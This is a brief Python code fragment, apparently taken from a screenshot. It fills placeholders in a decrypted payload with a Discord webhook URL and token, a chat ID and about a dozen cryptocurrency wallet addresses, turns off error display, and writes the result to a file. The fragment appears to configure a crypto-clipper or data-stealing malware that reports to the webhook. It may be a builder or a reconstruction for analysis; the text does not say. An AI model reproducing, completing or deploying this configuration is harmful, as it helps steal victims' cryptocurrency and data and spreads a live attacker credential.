 20
21
22 clean_decrypted = decrypted.replace("%WEBHOOKURL%", "https://discord.com/api/webhooks/1196079349582024714/
IdGbTZV39duld8eYQvsjtpLyLFofYuh_1xrXebaRcUM7YbcS_mgtITbQCAtOzscGJ9hm").replace("%CHATID%", "5203839163").replace("%BTCADDRESS%",
"bc1qnmz2l8lr0yzj9eun48dyds7rlzg6t6hk5vw5zt").replace("%ETHADDRESS%", "0xa8a2C9e3fbCde807101dBD87aF7b51583f83d1D5").replace("%DOGEADDRESS%",
"DACeoqWDPmNARSZAeDZPFwqwecbByaksmd").replace("%LTCADDRESS%", "LLQtaBnSAFpCFUw5cXRRka7Nvtrs4Up9bH").replace("%XMRADDRESS%",
"4AVdkoC16zwcjxF4q9cXdL2D4vGqC9iPAcQ9gmHzQ7JS1fUUff6Za3D6CKm9MsDrhSDRY9hgeca7yKnMGpaD8dq6Bo3mT7D").replace("%BCHADDRESS%",
"qrfs8ee558t0a2dlp9v6h4qzns5cd6pltqrrn883xs").replace("%DASHADDRESS%", "XpeiSH1MfQYeehTfxosYHyTHzbgu2LNsG1").replace("%TRXADDRESS%",
"TFuYQoosCUqbVjibowMqaa3W3h3RtAVDbK").replace("%XRPADDRESS%", "r36AwwhUH7BRujevi5mukbDrG46KGbTk8V").replace("%XLMADDRESS%",
"GAEPMD52PX7FYX65AJJLEFZSH3DZSL3DKM2XRXHVJP4CLJFIBKI25C33").replace("%SHOWERROR%", "false")
23
24 with open("decrypted.dat", "wb") as f:
25 f.write(clean_decrypted.encode('utf-8'))